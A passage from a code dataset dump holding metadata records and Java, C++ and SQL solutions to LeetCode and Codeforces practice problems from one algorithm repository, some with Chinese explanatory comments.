"is_vendor": false,
"language": "Java",
"length_bytes": 859,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 32,
"path": "/codeForces/Codeforces_266B_Queue_at_the_School.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 404 ms \n// Memory: 0 KB\n// simulation\n// T:O(n * t), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_266B_Queue_at_the_School {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), t = sc.nextInt();\n String str = sc.next();\n char[] arr = str.toCharArray();\n for (int i = 0; i < t; i++) {\n boolean changed = false;\n for (int j = arr.length - 1; j >= 1; j--) {\n if (arr[j] == 'G' && arr[j - 1] == 'B') {\n arr[j] = 'B';\n arr[j - 1] = 'G';\n changed = true;\n j--;\n }\n }\n if (!changed) {\n break;\n }\n }\n\n System.out.println(new String(arr));\n }\n}\n"
},
{
"alpha_fraction": 0.43699732422828674,
"alphanum_fraction": 0.47810545563697815,
"avg_line_length": 31,
"blob_id": "204ffe0d086f34796faa5d49a27d6293e5f48d7d",
"content_id": "d311eb46d653a5994d3dfdf74070c3405d024823",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1119,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 35,
"path": "/leetcode_solved/leetcode_0002_Add_Two_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Add Two Numbers.\n// Memory Usage: 42.1 MB, less than 87.42% of Java online submissions for Add Two Numbers.\n// add bit by bit\n// T:O(max(len1, len2)), S:O(max(len1, len2))\n// \nclass Solution {\n public ListNode addTwoNumbers(ListNode l1, ListNode l2) {\n int forwarding = 0;\n ListNode ret = new ListNode(-1), retCopy = ret;\n while (l1 != null || l2 != null) {\n int cur1 = 0, cur2 = 0;\n if (l1 != null) {\n cur1 = l1.val;\n l1 = l1.next;\n }\n if (l2 != null) {\n cur2 = l2.val;\n l2 = l2.next;\n }\n int curBitSum = cur1 + cur2 + forwarding;\n if (curBitSum >= 10) {\n forwarding = 1;\n } else {\n forwarding = 0;\n }\n retCopy.next = new ListNode(curBitSum % 10);\n retCopy = retCopy.next;\n }\n if (forwarding == 1) {\n retCopy.next = new ListNode(forwarding);\n }\n\n return ret.next;\n }\n}"
},
{
"alpha_fraction": 0.45860567688941956,
"alphanum_fraction": 0.48583877086639404,
"avg_line_length": 29.600000381469727,
"blob_id": "c8bcc269e389294c41c2e830f37728c87c7ce6cc",
"content_id": "9f11d87855d28728f548d40d07b0f22b921f1c6e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 980,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_0168_Excel_Sheet_Column_Title.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Excel Sheet Column Title.\n// Memory Usage: 36 MB, less than 80.86% of Java online submissions for Excel Sheet Column Title.\n// 注意当 n % 26 == 0 时,在字符串表示里是不进位的,而是低位用 Z,高位减 1\n// T:O(n), S:O(1)\n// \nclass Solution {\n public String convertToTitle(int columnNumber) {\n StringBuilder ret = new StringBuilder();\n while (columnNumber > 0) {\n int index = columnNumber % 26;\n char temp;\n // 避坑!\n boolean hasZ = false;\n \n if (index == 0) {\n temp = 'Z';\n hasZ = true;\n } else {\n temp = (char)(index - 1 + 'A');\n }\n ret.append(temp);\n columnNumber /= 26;\n if (hasZ) {\n columnNumber -= 1;\n }\n }\n\n return ret.reverse().toString();\n }\n}\n"
},
{
"alpha_fraction": 0.5852459073066711,
"alphanum_fraction": 0.61147540807724,
"avg_line_length": 34.94117736816406,
"blob_id": "cf57c602461c5e13a07a7e9d2edb8e13b43c3499",
"content_id": "dd5a817e024bbd48acd09ae801db84c230a52b97",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 610,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_2037_Minimum_Number_of_Moves_to_Seat_Everyone.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Minimum Number of Moves to Seat Everyone.\n// Memory Usage: 38.3 MB, less than 100.00% of Java online submissions for Minimum Number of Moves to Seat Everyone.\n// sort and sum diff of abs(seats[i] - students[i])\n// T:O(nlogn), S:O(logn)\n//\nclass Solution {\n public int minMovesToSeat(int[] seats, int[] students) {\n int ret = 0;\n Arrays.sort(seats);\n Arrays.sort(students);\n for (int i = 0; i < seats.length; i++) {\n ret += Math.abs(students[i] - seats[i]);\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4863387942314148,
"alphanum_fraction": 0.5147541165351868,
"avg_line_length": 33.54716873168945,
"blob_id": "d8be0b0e21939cc5912dfea982bbdf7f204add89",
"content_id": "f278e5030c81b41253ac93c2985d74df6b24c499",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1830,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 53,
"path": "/leetcode_solved/leetcode_0442_Find_All_Duplicates_in_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 6 ms, faster than 53.35% of Java online submissions for Find All Duplicates in an Array.\n// Memory Usage: 47.1 MB, less than 96.48% of Java online submissions for Find All Duplicates in an Array.\n// thought: as it mentioned that 1 <= nums[i] <= 10^5, if one element appears, we set nums[elem - 1] += 10^5, so we can check\n// whether elem exist in the following checks.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public List<Integer> findDuplicates(int[] nums) {\n List<Integer> ret = new LinkedList<>();\n for (int i = 0; i < nums.length; i++) {\n int temp = nums[i];\n if (temp > 1e5) {\n temp -= 1e5;\n }\n // element appered before.\n if (nums[temp - 1] > 1e5) {\n ret.add(temp);\n } else { // first appear\n // set to a larger sign.\n nums[temp - 1] += 1e5;\n }\n }\n\n return ret;\n }\n}\n\n// solution2 \n// AC: Runtime: 6 ms, faster than 53.35% of Java online submissions for Find All Duplicates in an Array.\n// Memory Usage: 47 MB, less than 98.34% of Java online submissions for Find All Duplicates in an Array.\n// like above, sign the nums[elem - 1] to its negative is much easier.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public List<Integer> findDuplicates(int[] nums) {\n List<Integer> ret = new LinkedList<>();\n for (int i = 0; i < nums.length; i++) {\n int temp = nums[i];\n if (temp < 0) {\n temp = -temp;\n }\n // element appered before.\n if (nums[temp - 1] < 0) {\n ret.add(temp);\n } else { // first appear\n // set to a larger sign.\n nums[temp - 1] *= -1;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.3276515007019043,
"alphanum_fraction": 0.3693181872367859,
"avg_line_length": 23,
"blob_id": "6cf359feace0376c469ef71fdc8bf582b28b46a7",
"content_id": "93a226aee5c005440e7a017e43a57ccb32a6f59d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 528,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 22,
"path": "/leetcode_solved/leetcode_2485_Find_the_Pivot_Integer.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Time: Runtime 3 ms Beats 22.22% \n// Memory 40.2 MB Beats 55.56%\n// brute-force\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int pivotInteger(int n) {\n int ret = -1, sumN = n * (n + 1) / 2, curSum = 0;\n for (int i = 1; i <= n; i++) {\n curSum += i;\n if (curSum > (sumN + i) / 2) {\n break;\n }\n if ((sumN + i) % 2 == 0 && curSum * 2 == (sumN + i)) {\n ret = i;\n break;\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.38797813653945923,
"alphanum_fraction": 0.41092896461486816,
"avg_line_length": 29.5,
"blob_id": "43b2c997ef013cd9e6e882891b32654a4a765afb",
"content_id": "49925310e879ef104dda23640e2b151c5821d996",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 915,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 30,
"path": "/leetcode_solved/leetcode_2475_Number_of_Unequal_Triplets_in_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Runtime 691 ms Beats 25% \n// Memory 117.2 MB Beats 25%\n// treemap & brute-force\n// T:O(n^3), S:O(n)\n//\nclass Solution {\n public int unequalTriplets(int[] nums) {\n TreeMap<Integer, Integer> record = new TreeMap<>();\n for (int num : nums) {\n record.merge(num, 1, Integer::sum);\n }\n int ret = 0;\n if (record.size() > 2) {\n int[] keys = new int[record.size()];\n int pos = 0;\n for (int i : record.keySet()) {\n keys[pos++] = i;\n }\n for (int i = 0; i < record.size() - 2; i++) {\n for (int j = i + 1; j < record.size() - 1; j++) {\n for (int k = j + 1; k < record.size(); k++) {\n ret += record.get(keys[i]) * record.get(keys[j]) * record.get(keys[k]);\n }\n }\n }\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4551386535167694,
"alphanum_fraction": 0.47634583711624146,
"avg_line_length": 25.65217399597168,
"blob_id": "73a5dc7811ea6907f3cc0d0d98a0ba6803ebf25f",
"content_id": "beb107a1997a249f49460174056276f0a63e7deb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 613,
"license_type": "no_license",
"max_line_length": 83,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_2441_Largest_Positive_Integer_That_Exists_With_Its_Negative.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 25 ms Beats 20% \n// Memory 54.4 MB Beats 20%\n// hashset & sort\n// T:O(nlogn), S:O(n)\n// \nclass Solution {\n public int findMaxK(int[] nums) {\n HashSet<Integer> record = new HashSet<>();\n List<Integer> pairs = new ArrayList<>();\n for (int i : nums) {\n if ((i > 0 && record.contains(-i)) || (i < 0 && record.contains(-i))) {\n pairs.add(Math.abs(i));\n }\n record.add(i);\n }\n if (pairs.isEmpty()) {\n return -1;\n }\n Collections.sort(pairs);\n\n return pairs.get(pairs.size() - 1);\n }\n}\n"
},
{
"alpha_fraction": 0.7572559118270874,
"alphanum_fraction": 0.7941952347755432,
"avg_line_length": 94,
"blob_id": "f63870922883d918ad5364ed6a506ebefadbc372",
"content_id": "c128f493f4cb2e128eee1481fc692e60162a9b41",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 379,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_0586_Customer_Placing_the_Largest_Number_of_Orders.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 498 ms, faster than 43.07% of MySQL online submissions for Customer Placing the Largest Number of Orders.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Customer Placing the Largest Number of Orders.\n# Write your MySQL query statement below\nselect customer_number from Orders group by customer_number order by count(order_number) desc limit 1;"
},
{
"alpha_fraction": 0.48013246059417725,
"alphanum_fraction": 0.5049669146537781,
"avg_line_length": 12.75,
"blob_id": "4084773f8b627d136111b0e0fc9e6b77ee542fb2",
"content_id": "b17c916d74a32a4abfd5912292e1c6cf9202bbd3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 710,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 44,
"path": "/codeForces/codeForces_13A_Numbers.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * 思路:没有优化的部分,只需依次算出 2,n-1 进制下的各位加和。注意最后表示分数的时候要做简化,先求出最大公约数。\n * AC:\n * Time:62 ms\tMemory:0 KB\n *\n */\n#include<stdio.h>\n#include<map>\n#include<utility>\n#include<math.h>\n\nusing namespace std;\n\nint gcd(int a, int b)\n{\n\tif(a <= 0 || b <= 0)\t// exception\n\t\treturn 0;\n\tif (a < b)\n\t\tstd::swap(a,b);\n\tif(a % b == 0)\n\t\treturn b;\n\telse\n\t\treturn gcd(b, a % b);\n}\n\nint main()\n{\n\tint n, m = 0, sum = 0;\n\tscanf(\"%d\", &n);\n\tfor(int i = 2; i < n; i++) {\n\t\tm = n;\n\t\twhile(m) {\n\t\t\tsum += m % i;\n\t\t\tm /= i;\n\t\t}\n\t}\n\n\tint z = gcd(sum, n - 2);\n\tint x = sum / z;\n\tint y = (n - 2) / z;\n\tprintf(\"%d/%d\", x, y);\n\n\treturn 0;\n}"
},
{
"alpha_fraction": 0.3215031325817108,
"alphanum_fraction": 0.34655532240867615,
"avg_line_length": 30.933332443237305,
"blob_id": "740e184faeb113fc3be6365ac07041636d4bad62",
"content_id": "4a47a3176f86c75882b1945f4ada044f84fd1232",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1437,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 45,
"path": "/codeForces/Codeforces_1714A_Everyone_Loves_to_Sleep.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 233 ms \n// Memory: 0 KB\n// .\n// T:O(sum(nlogn)), S:O(max(n))\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1714A_Everyone_Loves_to_Sleep {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), h = sc.nextInt(), m = sc.nextInt(), retH = -1, retM = -1;\n int[][] record = new int[n][2];\n for (int j = 0; j < n; j++) {\n int hi = sc.nextInt(), mi = sc.nextInt();\n record[j] = new int[]{hi, mi};\n }\n Arrays.sort(record, (a, b) -> (a[0] == b[0] ? (a[1] - b[1]) : (a[0] - b[0])));\n for (int[] row : record) {\n int hI = row[0], mI = row[1];\n if (hI > h || (hI == h && mI >= m)) {\n retH = hI - h;\n retM = mI - m;\n if (retM < 0) {\n retH -= 1;\n retM += 60;\n }\n break;\n }\n }\n if (retH == -1) {\n retH = record[0][0] + 24 - h;\n retM = record[0][1] - m;\n if (retM < 0) {\n retH -= 1;\n retM += 60;\n }\n }\n\n System.out.println(retH + \" \" + retM);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5034188032150269,
"alphanum_fraction": 0.5196581482887268,
"avg_line_length": 33.44117736816406,
"blob_id": "f199c9126978b172f0d326f88f92008cf8c990a9",
"content_id": "54bfb12da8e82c8dc92b800d5793ecaee40d4b16",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1210,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 34,
"path": "/leetcode_solved/leetcode_0290_Word_Pattern.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Word Pattern.\n// Memory Usage: 36.8 MB, less than 64.62% of Java online submissions for Word Pattern.\n// hashmap 记录pattern 字母和 word 的映射关系,判断是否重复即可。\n// T:O(len(pattern)), S:O(len(s))\n//\nclass Solution {\n public boolean wordPattern(String pattern, String s) {\n int len1 = pattern.length();\n String[] splitS = s.split(\" \");\n int len2 = splitS.length;\n if (len1 != len2) {\n return false;\n }\n HashMap<String, String> record = new HashMap<>();\n HashSet<String> words = new HashSet<>();\n for (int i = 0; i < len1; i++) {\n String characterTemp = String.valueOf(pattern.charAt(i));\n if (record.get(characterTemp) == null) {\n if (words.contains(splitS[i])) {\n return false;\n }\n record.put(characterTemp, splitS[i]);\n words.add(splitS[i]);\n } else {\n if (!record.get(characterTemp).equals(splitS[i])) {\n return false;\n }\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5139859914779663,
"alphanum_fraction": 0.6083915829658508,
"avg_line_length": 27.600000381469727,
"blob_id": "d92baa3d197ed7f711745acfd9953b8131c7e548",
"content_id": "3452094055ee850790a0fd96a6556ac6fb55c0bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 286,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 10,
"path": "/leetcode_solved/leetcode_2806_Account_Balance_After_Rounded_Purchase.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 0 ms Beats 100%\n// Memory 38.9 MB Beats 100%\n// .\n// T:O(1), S:O(1)\n// \nclass Solution {\n public int accountBalanceAfterPurchase(int purchaseAmount) {\n return 100 - (purchaseAmount % 10 >= 5 ? (purchaseAmount / 10 + 1) * 10 : purchaseAmount / 10 * 10);\n }\n}\n"
},
{
"alpha_fraction": 0.4730229079723358,
"alphanum_fraction": 0.502586841583252,
"avg_line_length": 29.75,
"blob_id": "9bdde34efe376048dbd73674c37614df28bc9bf1",
"content_id": "a02882f1ce156bfaa077d18119bd2804f731d4f3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1819,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 44,
"path": "/leetcode_solved/leetcode_0033_Search_in_Rotated_Sorted_Array.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC:\n\t * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Search in Rotated Sorted Array.\n\t * Memory Usage: 8.7 MB, less than 55.62% of C++ online submissions for Search in Rotated Sorted Array.\n\t *\n\t * 思路:这是一个经典的二分查找的变形。但我们不能先试着遍历去找出这个旋转的点,因为这样就是 O(n),我们要用更高效的方法去查找。\n\t * 如何二分查找呢?我们注意到一点,无论我们选择那个点做中间点,他都会有半边是已排序好的。\n\t * 例如:\n\t *\t\t4, 5, 6, 7, 0, 1, 2\n\t * 选择7做中间点,那么判断 a[0] = 4 < 7 = a[3],成立。则我们知道 [a[0], a[3]] 段是排序好的,\n\t * 这时只需要再判断 target 是否在[a[0], a[3]],就可做出判断。\n\t * 满足就在这半边,不满足,则 l = mid + 1, r 不变。即转向另外一遍,继续做这样的判断。\n\t */\n int search(vector<int>& nums, int target) {\n \tint l = 0;\n \tint r = nums.size() - 1;\n \twhile(l <= r) {\n \t\tint mid = l + (r - l) / 2;\t// 中间点\n \t\tif(nums[mid] == target) {\n \t\t\treturn mid;\n \t\t}\n\n \t\tif(nums[l] < nums[mid]) {\t// [l,mid] 段是排好序的。\n \t\t\tif(target >= nums[l] && target <= nums[mid]) {\t// target 可能在 [l, mid]\n \t\t\t\tr = mid - 1;\n \t\t\t} else {\n \t\t\t\tl = mid + 1;\t\t// 转向右半边\n \t\t\t}\n \t\t} else if(nums[l] == nums[mid]) { // l - r == 1 的情况,即此时只有2个元素\n return nums[r] == target ? r : -1;\n } else {\t// [mid, r] 段是排好序的\n \t\t\tif(target >= nums[mid] && target <= nums[r]) {\t// target 可能在 [mid, r]\n \t\t\t\tl = mid + 1;\n \t\t\t} else {\n \t\t\t\tr = mid - 1;\t\t// 转向左半边\n \t\t\t}\n \t\t}\n \t}\n\n \treturn -1;\t\t// 查找失败\n }\n};\n"
},
{
"alpha_fraction": 0.25585585832595825,
"alphanum_fraction": 0.27927929162979126,
"avg_line_length": 23.130434036254883,
"blob_id": "7f88cc0a8c5c7dda1405adfc0101f2487ffc0901",
"content_id": "8547a96743de44dce14b7e8c6dee706d632299e7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1665,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 69,
"path": "/leetcode_solved/leetcode_0999_Available_Captures_for_Rook.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 0 ms Beats 100%\n// Memory 40 MB Beats 62.41%\n// search.\n// T:O(4 * 8 * 8), S:O(1)\n// \nclass Solution {\n public int numRookCaptures(char[][] board) {\n int ret = 0, rookX = -1, rookY = -1, x = 0, y = 0;\n char rook = 'R', bishop = 'B', pawn = 'p', emptySpace = '.';\n for (int i = 0; i < 8; i++) {\n for (int j = 0; j < 8; j++) {\n if (board[i][j] == rook) {\n rookX = i;\n rookY = j;\n }\n }\n }\n x = rookX;\n y = rookY;\n while (x + 1 < 8) {\n if (board[x + 1][y] == bishop) {\n break;\n }\n if (board[x + 1][y] == pawn) {\n ret++;\n break;\n }\n x++;\n }\n x = rookX;\n y = rookY;\n while (x - 1 >= 0) {\n if (board[x - 1][y] == bishop) {\n break;\n }\n if (board[x - 1][y] == pawn) {\n ret++;\n break;\n }\n x--;\n }\n x = rookX;\n y = rookY;\n while (y + 1 < 8) {\n if (board[x][y + 1] == bishop) {\n break;\n }\n if (board[x][y + 1] == pawn) {\n ret++;\n break;\n }\n y++;\n }\n x = rookX;\n y = rookY;\n while (y - 1 >= 0) {\n if (board[x][y - 1] == bishop) {\n break;\n }\n if (board[x][y - 1] == pawn) {\n ret++;\n break;\n }\n y--;\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4197530746459961,
"alphanum_fraction": 0.43312758207321167,
"avg_line_length": 32.55172348022461,
"blob_id": "3e4a9ded1c6a3101bcab757031d8e444dc1bfc70",
"content_id": "f096218faba4d19038c2b4f7b5ee8d6c58316282",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 972,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 29,
"path": "/leetcode_solved/leetcode_1003_Check_If_Word_Is_Valid_After_Substitutions.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 10 ms, faster than 53.04% of Java online submissions for Check If Word Is Valid After Substitutions.\n// Memory Usage: 39.6 MB, less than 48.91% of Java online submissions for Check If Word Is Valid After Substitutions.\n// stack\n// T:O(n), S:O(n)\n// \nclass Solution {\n public boolean isValid(String s) {\n Stack<Character> record = new Stack();\n for (char c: s.toCharArray()) {\n if (c == 'c') {\n if (!record.empty() && record.peek() == 'b') {\n record.pop();\n if (!record.empty() && record.peek() == 'a') {\n record.pop();\n } else {\n record.push('b');\n record.push('c');\n }\n } else {\n record.push('c');\n }\n } else {\n record.push(c);\n }\n }\n\n return record.empty();\n }\n}"
},
{
"alpha_fraction": 0.3904295861721039,
"alphanum_fraction": 0.3991299569606781,
"avg_line_length": 34.36538314819336,
"blob_id": "f853d259d336cdd1f99f8ae8672a7eb316db8d82",
"content_id": "c0463208cbc385a9fdca7639a758e3c22fda62c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1839,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 52,
"path": "/leetcode_solved/leetcode_0735_Asteroid_Collision.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 8 ms, faster than 19.83% of Java online submissions for Asteroid Collision.\n// Memory Usage: 45.3 MB, less than 6.23% of Java online submissions for Asteroid Collision.\n// Using stack\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] asteroidCollision(int[] asteroids) {\n Stack<Integer> record = new Stack<>();\n int size = asteroids.length;\n for (int i = 0; i < size; i++) {\n if (record.empty()) {\n record.add(asteroids[i]);\n continue;\n }\n if (asteroids[i] > 0) {\n record.add(asteroids[i]);\n } else {\n if (record.peek() < 0) {\n record.add(asteroids[i]);\n } else if (record.peek() > -asteroids[i]) {\n //\n } else {\n // adjacent smaller disappear step by step\n while (!record.empty() && record.peek() > 0 && record.peek() < -asteroids[i]) {\n record.pop();\n }\n if (record.empty()) {\n record.push(asteroids[i]);\n continue;\n }\n // positive bigger one survive\n if (record.peek() > -asteroids[i]) { \n //\n }\n // both disappear\n else if (record.peek() == -asteroids[i]) { \n record.pop();\n } else {\n record.push(asteroids[i]);\n }\n }\n }\n }\n int[] ret = new int[record.size()];\n int pos = record.size() - 1;\n while (!record.empty()) {\n ret[pos--] = record.pop();\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.4516128897666931,
"alphanum_fraction": 0.47058823704719543,
"avg_line_length": 28.27777862548828,
"blob_id": "2a55d6d94a919422c7b5ace61c31e9ec2c0a5a27",
"content_id": "98c7fc3e31e1adb487baa502ba34bc9858a5bf04",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1054,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 36,
"path": "/codeForces/Codeforces_1454B_Unique_Bid_Auction.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 717 ms \n// Memory: 29800 KB\n// .\n// T:O(sum(nilogni)), S:O(max(ni))\n// \nimport java.util.HashMap;\nimport java.util.Scanner;\nimport java.util.TreeMap;\n\npublic class Codeforces_1454B_Unique_Bid_Auction {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n TreeMap<Integer, Integer> count = new TreeMap<>();\n HashMap<Integer, Integer> valueToIndex = new HashMap<>();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), ret = -1;\n for (int j = 0; j < n; j++) {\n int a = sc.nextInt();\n count.merge(a, 1, Integer::sum);\n valueToIndex.put(a, j + 1);\n }\n for (int key : count.keySet()) {\n if (count.get(key) == 1) {\n ret = key;\n break;\n }\n }\n\n System.out.println(ret == -1 ? -1 : valueToIndex.get(ret));\n\n count.clear();\n valueToIndex.clear();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4640943109989166,
"alphanum_fraction": 0.4823151230812073,
"avg_line_length": 34.22641372680664,
"blob_id": "c93673be2e6bd5639a07455c41e23d453771a174",
"content_id": "feda2ee4b9a1041d7cba8ea0ec1418d7652b72e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1930,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 53,
"path": "/leetcode_solved/leetcode_0210_Course_Schedule_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 32 ms, faster than 7.23% of Java online submissions for Course Schedule II.\n// Memory Usage: 40.4 MB, less than 42.70% of Java online submissions for Course Schedule II.\n// topo sort, using two hashmap, one store node's indegree, one store nodes' child list.\n// T:O(n^3), S:O(n) ~ O(n^2)\n// \nclass Solution {\n public int[] findOrder(int numCourses, int[][] prerequisites) {\n if (numCourses <= 0) {\n return new int[0];\n }\n // 1.init map\n HashMap<Integer, Integer> inDegree = new HashMap<>();\n HashMap<Integer, List<Integer>> topoMap = new HashMap<>();\n for (int i = 0; i < numCourses; i++) {\n inDegree.put(i, 0);\n topoMap.put(i, new LinkedList<>());\n }\n\n // 2.build map\n for (int[] prerequisite : prerequisites) {\n int course = prerequisite[0], preCourse = prerequisite[1];\n topoMap.get(preCourse).add(course);\n inDegree.merge(course, 1, Integer::sum);\n }\n\n // 3-5 travel all nodes\n int[] ret = new int[numCourses];\n int pos = 0;\n while (!inDegree.isEmpty()) {\n boolean flag = false;\n for (int key: inDegree.keySet()) {\n // 3.find 0-indegree node.\n if (inDegree.get(key) == 0) {\n flag = true;\n ret[pos++] = key;\n // 4.remove child\n for (int child: topoMap.get(key)) {\n inDegree.merge(child, -1, Integer::sum);\n }\n // 5.remove node\n inDegree.remove(key);\n break;\n }\n }\n // 不为空且不存在入度为 0 的点,则一定存在环,就不存在满足的拓扑排序。\n if (!flag) {\n return new int[0];\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.46923595666885376,
"alphanum_fraction": 0.4814063608646393,
"avg_line_length": 43.84848403930664,
"blob_id": "771d4776bf36507e99d999f8cef991b513739144",
"content_id": "279f519bf111765516ac4aaaa2e1be82e01ba40c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1479,
"license_type": "no_license",
"max_line_length": 129,
"num_lines": 33,
"path": "/leetcode_solved/leetcode_2299_Strong_Password_Checker_II.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 4 ms, faster than 6.98% of Java online submissions for Strong Password Checker II.\n// Memory Usage: 41.9 MB, less than 58.14% of Java online submissions for Strong Password Checker II.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public boolean strongPasswordCheckerII(String password) {\n HashSet<Character> characters = new HashSet<>(Arrays.asList('!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '-', '+'));\n boolean hasLowercaseLetter = false, hasUppercaseLetter = false, hasDigit = false, hasCharacter = false;\n if (password.length() >= 8) {\n for (int i = 0; i < password.length(); i++) {\n char c = password.charAt(i);\n if (i < password.length() - 1 && password.charAt(i) == password.charAt(i + 1)) {\n return false;\n }\n if (!hasLowercaseLetter && c >= 'a' && c <= 'z') {\n hasLowercaseLetter = true;\n }\n if (!hasUppercaseLetter && c >= 'A' && c <= 'Z') {\n hasUppercaseLetter = true;\n }\n if (!hasDigit && c >= '0' && c <= '9') {\n hasDigit = true;\n }\n if (!hasCharacter && characters.contains(c)) {\n hasCharacter = true;\n }\n }\n return hasLowercaseLetter && hasUppercaseLetter && hasDigit && hasCharacter;\n }\n return false;\n }\n}"
},
{
"alpha_fraction": 0.5475339293479919,
